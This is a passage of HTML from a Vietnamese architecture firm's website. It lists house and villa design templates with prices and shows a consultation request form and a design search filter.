				<img width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Không gian mặt tiền mẫu nhà đơn giản 130m2 700 triệu đẹp" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-kata-16115-02.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">700 Triệu</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-1-tang-130m2-don-gian-700-trieu-3-phong-ngu-dep-ma-so-bt-16115/" rel="bookmark">Mẫu nhà 1 tầng 130m2 đơn giản 700 triệu 3 phòng ngủ đẹp &#8211; Mã số: BT 16115</a></h2>			
		</div>
	</article><!-- #post-## -->
</div>
<div class="col-md-4">
	<article id="post-23137" class="post-23137 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-2-tang-dep category-kien-truc-tan-co-dien category-mau-nha-dep category-nha-2-tang-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-thiet-ke-nha-2-tang tag-ban-ve-biet-thu-2-tang tag-biet-thu-2-tang-tan-co-dien tag-biet-thu-tan-co-2-tang tag-cac-mau-nha-dep-2-tang tag-mau-biet-thu-2-tang type_project-biet-thu type_project-biet-thu-tan-co-dien floor_project-02-tang style_project-kien-truc-mai-bang style_project-kien-truc-tan-co-dien width_project-mat-tien-7m-8m bedroom_project-03-phong-ngu bedroom_project-04-phong-ngu acreage_project-dien-tich-90m2-100m2">
		<div class="product-item text-center">

			<a href="https://katahome.com/mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-ma-so-bt-24312/">
				<img width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D ngoại thất mẫu thiết kế nhà 2 tầng tân cổ điển đẹp" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-kata-24312-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/mau-nha-2-tang-tan-co-dien-mat-tien-8m-dep-ma-so-bt-24312/" rel="bookmark">Mẫu nhà 2 tầng tân cổ điển mặt tiền 8m đẹp &#8211; Mã số: BT 24312</a></h2>			
		</div>
	</article><!-- #post-## -->
</div>
<div class="col-md-4">
	<article id="post-23140" class="post-23140 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-1-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-mai-nhat category-biet-thu-mini category-mau-thiet-ke-biet-thu-nha-vuon-dep category-kien-truc-hien-dai category-mau-nha-cap-4 category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-mat-tien-nha-cap-4-dep tag-mau-nha-cap-4 tag-mau-nha-cap-4-dep tag-mau-nha-cap-4-dep-gia-re tag-mau-nha-cap-4-dep-o-nong-thon tag-mau-nha-cap-4-hien-dai tag-mau-nha-cap-4-nong-thon type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-biet-thu-mai-nhat-1-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-nhat style_project-kien-truc-nhat width_project-mat-tien-12m-13m width_project-mat-tien-13m-14m width_project-mat-tien-8m-10m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-130m2 investment_project-tu-800-trieu-1-ty investment_project-tu-800-trieu-900-trieu investment_project-tu-900-trieu-1-ty">
		<div class="product-item text-center">

			<a href="https://katahome.com/https-katahome-com-mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-ma-so-bt-13120/">
				<img width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D ngoại thất mẫu nhà cấp 4 mái Nhật đẹp" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-kata-13120-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/https-katahome-com-mau-nha-mai-nhat-1-tang-130m2-3-phong-ngu-dep-ma-so-bt-13120/" rel="bookmark">Mẫu nhà mái Nhật 1 tầng 130m2 3 phòng ngủ đẹp &#8211; Mã số: BT 13120</a></h2>			
		</div>
	</article><!-- #post-## -->
</div>
<div class="col-md-4">
	<article id="post-23118" class="post-23118 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-3-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-hien-dai-3-tang category-kien-truc-hien-dai category-kien-truc-mai-bang category-mau-nha-dep category-mau-nha-dep-3-tang category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-ban-ve-biet-thu-3-tang tag-biet-thu-3-tang tag-biet-thu-3-tang-dep tag-biet-thu-3-tang-hien-dai tag-mau-nha-dep-3-tang tag-nha-3-tang-mai-bang type_project-biet-thu floor_project-03-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-bang width_project-mat-tien-10m-11m width_project-mat-tien-11m-12m width_project-mat-tien-8m-10m bedroom_project-04-phong-ngu bedroom_project-05-phong-ngu acreage_project-dien-tich-100m2-110m2 acreage_project-dien-tich-110m2-120m2 acreage_project-dien-tich-90m2-100m2">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-nha-3-tang-hien-dai-don-gian-ma-so-bt-25236/">
				<img width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Chiêm ngưỡng phối cảnh 3D ngoại thất mẫu thiết kế nhà 3 tầng hiện đại" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-3-tang-hien-dai-don-gian-kata-25236-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-nha-3-tang-hien-dai-don-gian-ma-so-bt-25236/" rel="bookmark">Thiết kế nhà 3 tầng hiện đại đơn giản &#8211; Mã số: BT 25236</a></h2>			
		</div>
	</article><!-- #post-## -->
</div>
<div class="col-md-4">
	<article id="post-23116" class="post-23116 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-1-tang-dep category-biet-thu-mai-nhat category-mau-thiet-ke-biet-thu-nha-vuon-dep category-mau-biet-thu-tan-co-dien category-kien-truc-tan-co-dien category-mau-nha-cap-4 category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-biet-thu-1-tang tag-biet-thu-1-tang-mai-nhat tag-mau-nha-1-tang-tan-co-dien tag-mau-nha-cap-4 tag-mau-nha-cap-4-tan-co-dien tag-nha-1-tang-3-phong-ngu tag-nha-1-tang-mai-nhat type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-biet-thu-mai-nhat-1-tang style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-11m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-130m2 investment_project-tu-1-ty-dong-12-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-nha-mai-nhat-1-tang-120m2-dep-ma-so-bt-13118/">
				<img width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Phối cảnh 3D ngoại thất mẫu thiết kế nhà mái Nhật 120m2" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Thiet-ke-nha-mai-nhat-1-tang-120m2-dep-kata-13118-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-nha-mai-nhat-1-tang-120m2-dep-ma-so-bt-13118/" rel="bookmark">Thiết kế nhà mái Nhật 1 tầng 120m2 đẹp &#8211; Mã số: BT 13118</a></h2>			
		</div>
	</article><!-- #post-## -->
</div>
<div class="col-md-4">
	<article id="post-23121" class="post-23121 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-1-tang-dep category-mau-biet-thu-hien-dai category-biet-thu-mini category-mau-thiet-ke-biet-thu-nha-vuon-dep category-kien-truc-hien-dai category-mau-nha-cap-4 category-mau-nha-dep category-thiet-ke-biet-thu category-thiet-ke-nha-dep category-thiet-ke-nha-o tag-biet-thu-1-tang tag-biet-thu-1-tang-doc-la tag-mau-nha-1-tang-130m2 tag-mau-nha-vuon-1-tang tag-nha-1-tang-3-phong-ngu tag-nha-dep-1-tang type_project-biet-thu type_project-nha-cap-4 floor_project-01-tang style_project-kien-truc-hien-dai style_project-kien-truc-mai-cheo width_project-mat-tien-10m-15m width_project-mat-tien-8m-10m bedroom_project-03-phong-ngu acreage_project-dien-tich-120m2-130m2 acreage_project-dien-tich-120m2-150m2 acreage_project-dien-tich-130m2-140m2 investment_project-tu-500-trieu-700-trieu investment_project-tu-700-trieu-800-trieu">
		<div class="product-item text-center">

			<a href="https://katahome.com/nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-ma-so-bt-15122/">
				<img width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Một góc view đẹp mẫu nhà cấp 4 nông thôn đẹp, thanh bình" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/05/Nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-kata-15122-02.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/nha-1-tang-don-gian-700-trieu-3-phong-ngu-dep-ma-so-bt-15122/" rel="bookmark">Nhà 1 tầng đơn giản 700 triệu 3 phòng ngủ đẹp &#8211; Mã số: BT 15122</a></h2>			
		</div>
	</article><!-- #post-## -->
</div>
<div class="col-md-4">
	<article id="post-16938" class="post-16938 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-mau-thiet-ke-biet-thu-4-tang-dep category-mau-biet-thu-co-dien category-mau-biet-thu-tan-co-dien category-kien-truc-co-dien category-kien-truc-phap category-kien-truc-tan-co-dien category-mau-thiet-ke-lau-dai-4-tang-dep category-mau-thiet-ke-lau-dai-5-tang-dep category-mau-biet-thu-lau-dai category-mau-biet-thu-phap category-mau-dinh-thu-dep category-noi-that-biet-thu-dep category-noi-that-chung-cu-dep category-thiet-ke-noi-that-khach-san-nha-hang category-noi-that-lau-dai-dep category-noi-that-nha-pho-dep category-thiet-ke-noi-that-tan-co-dien category-thiet-ke-biet-thu category-thiet-ke-lau-dai category-thiet-ke-nha-dep category-thiet-ke-nha-o category-thiet-ke-noi-that tag-biet-thu-co-dien-dep tag-biet-thu-lau-dai tag-lau-dai-dinh-thu tag-mau-lau-dai-tan-co-dien tag-noi-that-tan-co-dien tag-thiet-ke-biet-thu-4-tang tag-thiet-ke-biet-thu-co-dien tag-thiet-ke-dinh-thu-lau-dai tag-thiet-ke-lau-dai-dinh-thu-dep type_project-biet-thu type_project-lau-dai floor_project-04-tang floor_project-05-tang floor_project-06-tang style_project-kien-truc-co-dien style_project-kien-truc-phap style_project-kien-truc-tan-co-dien width_project-mat-tien-20m-25m width_project-mat-tien-25m-30m width_project-mat-tien-30m-40m bedroom_project-tren-10-phong-ngu investment_project-tu-100-ty-dong-300-ty-dong investment_project-tu-300-ty-dong-1000-ty-dong investment_project-tu-80-ty-dong-100-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/ngay-ngat-voi-mau-thiet-ke-dinh-thu-dep-4-tang-ma-so-ld-50066/">
				<img width="380" height="269" src="https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Choáng ngợp với vẻ đẹp đồ sộ của mẫu thiết kế dinh thự lâu đài 4 tầng" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2020/04/Thiet-ke-dinh-thu-dep-4-tang-achi-50066-04.jpg 1754w" sizes="auto, (max-width: 380px) 100vw, 380px" />				<span class="price">300 tỷ</span>			</a>
			<h2 class="entry-title"><a href="https://katahome.com/ngay-ngat-voi-mau-thiet-ke-dinh-thu-dep-4-tang-ma-so-ld-50066/" rel="bookmark">Ngây ngất với mẫu thiết kế dinh thự đẹp 4 tầng &#8211; Mã số: LD 50066</a></h2>			
		</div>
	</article><!-- #post-## -->
</div>
<div class="col-md-4">
	<article id="post-23022" class="post-23022 post type-post status-publish format-standard has-post-thumbnail placeholder-for-hentry category-cong-ty-thiet-ke-nha-dep category-kien-truc category-kien-truc-tan-co-dien category-mau-nha-dep category-mau-nha-pho-tan-co-dien-mau-nha-pho-tan-co-dien category-nha-hang-tiec-cuoi category-mau-thiet-ke-nha-pho-5-tang-dep category-mau-nha-pho-tan-co-dien category-thiet-ke-khach-san category-thiet-ke-khach-san-2-sao category-thiet-ke-khach-san-3-sao category-thiet-ke-khach-san-4-sao category-thiet-ke-khach-san-tan-co-dien category-thiet-ke-nha-dep category-thiet-ke-nha-hang category-thiet-ke-nha-o-van-phong category-thiet-ke-nha-pho category-thiet-ke-van-phong-lam-viec category-toa-nha-kinh-doanh category-toa-nha-van-phong category-vinh-phuc tag-mau-khach-san-dep tag-mau-nha-cho-thue-dep tag-mau-toa-nha-kinh-doanh-dep tag-thiet-ke-can-ho-cho-thue tag-thiet-ke-toa-nha-kinh-doanh-ket-hop tag-thiet-ke-toa-nha-van-phong tag-toa-nha-kinh-doanh type_project-khach-san type_project-mau-nha-can-ho-cho-thue type_project-nha-hang-tiec-cuoi type_project-toa-nha-cho-thue type_project-toa-nha-o-ket-hop-kinh-doanh type_project-toa-nha-van-phong floor_project-06-tang floor_project-07-tang style_project-kien-truc-tan-co-dien width_project-mat-tien-10m-15m width_project-mat-tien-8m-10m bedroom_project-tren-30-phong-ngu bedroom_project-tren-40-phong-ngu acreage_project-dien-tich-150m2-300m2 investment_project-tu-10-ty-dong-15-ty-dong">
		<div class="product-item text-center">

			<a href="https://katahome.com/thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-bt-61606/">
				<img width="380" height="269" src="https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-380x269.jpg" class="attachment-thumb-380-auto size-thumb-380-auto wp-post-image" alt="Mẫu nhà cho thuê tân cổ điển" decoding="async" loading="lazy" srcset="https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-380x269.jpg 380w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-300x212.jpg 300w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-1024x724.jpg 1024w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-768x543.jpg 768w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-1536x1086.jpg 1536w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-113x80.jpg 113w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-360x255.jpg 360w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01-210x148.jpg 210w, https://katahome.com/wp-content/uploads/2025/03/Thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-kata-61606-01.jpg 1550w" sizes="auto, (max-width: 380px) 100vw, 380px" />							</a>
			<h2 class="entry-title"><a href="https://katahome.com/thiet-ke-can-ho-cho-thue-3-mat-tien-6-tang-dep-bt-61606/" rel="bookmark">Thiết kế căn hộ cho thuê 3 mặt tiền 6 tầng đẹp &#8211; BT 61606</a></h2>			
		</div>
	</article><!-- #post-## -->
</div>
</div>		</div>
		<hr class="tall"></hr>

					<div class="contact-tel">
				<div class="row">
					<div class="col-md-12">
						<p>Liên hệ tư vấn thiết kế và thi công trực tiếp <a href="tel:0988688373" class="btn-lienhe">Hotline: 0988 688 373</a></p>
					</div>
				</div>
			</div>
			<div class="wrap-contact-form clearfix">
				<div class="wrap-head-form">GỬI YÊU CẦU TƯ VẤN</div>
				
<div class="wpcf7 no-js" id="wpcf7-f23-p15190-o1" lang="vi" dir="ltr" data-wpcf7-id="23">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/chiem-nguong-mau-nha-ong-4-tang-dep-hien-dai/#wpcf7-f23-p15190-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="23" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="vi" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23-p15190-o1" /><input type="hidden" name="_wpcf7_container_post" value="15190" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p>Yêu cầu tư vấn của bạn sẽ được gửi tới các chuyên gia của KaTaHome, Chúng tôi sẽ trả lời sớm nhất có thể thông qua Email, điện thoại hoặc địa chỉ liên hệ.<br />
Xin cảm ơn!
</p>
<div class="khung">
	<div class="row">
		<div class="col-md-6">
			<p><span>Tên của bạn <span class="require">(*)</span></span>
			</p>
			<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span>
			</p>
			<p><span>Địa chỉ <span class="require">(*)</span></span>
			</p>
			<p><span class="wpcf7-form-control-wrap" data-name="your-address"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-address" /></span>
			</p>
			<p><span>Email <span class="require">(*)</span></span>
			</p>
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
			</p>
			<p><span>Điện thoại <span class="require">(*)</span></span>
			</p>
			<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-number" /></span>
			</p>
		</div>
		<div class="col-md-6">
			<p><span>Đính kèm tệp tin (nếu có)</span>
			</p>
			<p><span class="wpcf7-form-control-wrap" data-name="your-file"><input size="40" class="wpcf7-form-control wpcf7-file" accept="audio/*,video/*,image/*" aria-invalid="false" type="file" name="your-file" /></span>
			</p>
			<p><span>Nội dung</span>
			</p>
			<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span>
			</p>
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi câu hỏi" />
			</p>
		</div>
	</div>
</div>
<p><br />
(Ghi chú: Các thông tin bạn cung cấp càng chi tiết thì chúng tôi càng có cơ sở để đưa ra phương án tối ưu hơn )
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>
		
	</div><!-- .entry-content -->

</article><!-- #post-## -->
					</div>
					<div class="col-md-3">
													<div class="widget widget-filter">
										<div class="search-list-project">
			<form class="filter-form" action="https://katahome.com/tim-kiem-mau-thiet-ke/" method="GET" name="filter-duan">
				<fieldset>
					<legend align="left">Tìm mẫu thiết kế :</legend>
					<div class="row frist-row">
						<div class="col-md-12">
							<div class="form-group filter-form__fields filter-form__tukhoa">
								<input type="text" class="form-control" name="tukhoa" placeholder="Nhập từ khóa, vd: Nhà phố 2 tầng" value="" autocomplete="off">							</div>
						</div>
						<!-- <div class="col-md-6">
							<div class="form-group filter-form__fields filter-form__maso"> -->
															<!-- </div>
						</div> -->
					</div>
					<div class="second-row">
						<div class="form-group filter-form__fields filter-form__danhmuc">
							<select name="taxonomy[term-danhmuc]" class="form-control">
